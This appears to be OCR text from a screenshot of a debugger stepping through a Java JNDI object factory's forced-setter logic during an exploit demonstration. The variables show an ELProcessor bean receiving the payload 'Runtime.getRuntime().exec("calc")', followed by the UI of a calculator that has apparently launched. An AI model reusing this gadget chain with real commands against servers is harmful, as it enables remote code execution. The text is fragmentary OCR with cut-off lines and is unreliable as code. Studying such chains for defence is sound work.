 ct getObjectInstance(Object obj, Name name, Context nameCtx, obj: Resource
}
value = (String) ra.getContent(); ra: StringRefAddr@1348
Object[] valueArray = new Object[1]; valueArray: Object[1]@1351
/* Shortcut for properties with explicitly configured setter */
Method method = forced.get(propName); method: Method@1352 forced:
if (method != null) {
valueArray[0] = value; value: "Runtime.getRuntime().exec("calc")"
try {
method.invoke(bean, valueArray); bean: ELProcessor@1332 va
} catch (IllegalAccessException |
IllegalArgumentException |
InvocationTargetException ex) {
throw new NamingException
("Forced String setter " + method.getName() + method:
" threw exception for property " + propName);
}
continue;
计算器
标准
0
MC MR M+ M− MS M˅
% CE C ⌫
¹/x x² ²√x ÷
7 8 9 ×